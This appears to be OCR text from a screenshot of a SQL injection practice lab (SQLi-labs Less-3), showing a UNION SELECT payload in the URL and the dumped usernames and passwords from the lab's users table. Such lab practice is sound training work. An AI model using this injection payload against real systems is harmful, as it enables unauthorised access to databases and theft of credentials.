 不安全 | sqlilabs.njhack.xyz/Less-3/?id=-2%27... aあ
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your
you,p@ssword,crappy,stupidity,gen
文件 大纲 less3.md
DevTools - sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20union%20select%201,group_concat(username),group_concat(password)%20from%20users%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-3/?id=-2') union select 1,group_concat(username),group_concat(password) from users --+